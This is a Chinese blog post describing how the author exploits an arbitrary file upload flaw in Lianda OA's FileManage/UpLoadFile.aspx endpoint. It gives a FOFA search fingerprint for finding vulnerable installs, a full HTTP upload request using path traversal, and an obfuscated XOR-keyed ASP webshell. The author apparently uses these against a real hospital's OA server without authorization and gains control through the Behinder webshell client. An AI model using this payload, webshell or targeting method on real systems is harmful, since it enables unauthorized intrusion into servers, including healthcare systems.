前言



OA系统似乎一直都是渗透测试的“重点关照对象”,今天在翻看之前的nDay时,看到了“联达OA在FileManage-UpLoadFile处存在任意文件上传”,看了下没有特别复杂的复现条件,于是乎就打开fofa,搜索了一番,最后找到了某医院的OA系统,成功上传一句话木马,获得服务器权限。



资产搜集

fofa:

body="Resource/js/LKSys_WindowControlScript.js"

查看之后,发现不少医院都使用这款OA系统。

漏洞验证



使用如下POC任意上传文件:

POST /FileManage/UpLoadFile.aspx HTTP/1.1

User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.1707.77 Safari/537.36

Content-Type: multipart/form-data; boundary=00content0boundary00

Host: {{hostname}}

Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2

Content-Length: 241

Connection: close

--00content0boundary00

Content-Disposition: form-data; name="DesignId"

1

--00content0boundary00

Content-Disposition: form-data; name="file"; filename="../2.asp"

Content-Type: image/png

<% response.write("This is a test!") %>

--00content0boundary00--



在响应体中发现文件上传成功的提示,访问https://hostname/FileManage/2.asp,发现asp脚本被成功执行:

尝试作死

接下来尝试写入小马(危险操作!!!):

<%

<!--

Response.CharSet = "UTF-8"

Bckq11="dfff0a7fa1a55c8c"

Session("k")=Bckq11

C3O3=Request.TotalBytes

QNGSU=Request.BinaryRead(C3O3)

For i=1 To C3O3

Lz61Z4=ascb(midb(QNGSU,i,1)) Xor Asc(Mid(Bckq11,(i and 15)+1,1))

VSRBJ=VSRBJ&Chr(Lz61Z4)

Next

execute(VSRBJ)REM )

-->

%>





上传成功之后尝试使用冰蝎连接,直接拿下!